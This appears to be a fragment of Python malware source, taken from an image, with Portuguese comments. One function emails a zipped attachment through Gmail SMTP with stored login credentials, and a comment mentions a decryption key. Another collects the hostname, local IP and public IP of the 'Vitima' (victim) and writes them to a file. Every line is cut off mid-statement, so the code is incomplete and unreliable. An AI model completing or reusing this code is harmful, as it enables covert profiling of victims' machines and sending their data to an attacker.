 75 def send_email(filename, attachment, toaddr):
76
77 msg = MIMEMultipart() #Mensagem que vai no email
78 msg['From'] = email_addr
79 msg['To'] = toaddr
80 msg['Subject'] = "Resultados do Programa para o H
81 #Corpo do email, com a chave de desencriptação d
82 body = "Este email contem em anexo o Arquivo.zip
83 msg.attach(MIMEText(body, 'plain')) #Para enviar
84
85 filename = filename
86 attachment = open(attachment, 'rb')
87
88 p = MIMEBase('application', 'octet-stream')
89 p.set_payload((attachment).read())
90 encoders.encode_base64(p)
91 p.add_header('Content-Disposition', "attachment;
92 msg.attach(p)
93
94 s = smtplib.SMTP('smtp.gmail.com', 587)
95 s.starttls()
96 s.login(email_addr, password)
97 text = msg.as_string()
98 s.sendmail(email_addr, toaddr, text)
99 s.quit()
100
101 #\\\\\\\\\\RECOLHA DE INFORMAÇÃO DO Sistema//////////
102 #Função para recolher informações do computador
103 def computer_information():
104 with open(file_path + extention + info_system, "a
105 hostname = socket.gethostname()
106 IPAddr = socket.gethostbyname(hostname)
107 try:
108 public_ip = get("https://api.ipify.org").
109 f.write("IP Publico da Vitima: " + public
110 except Exception: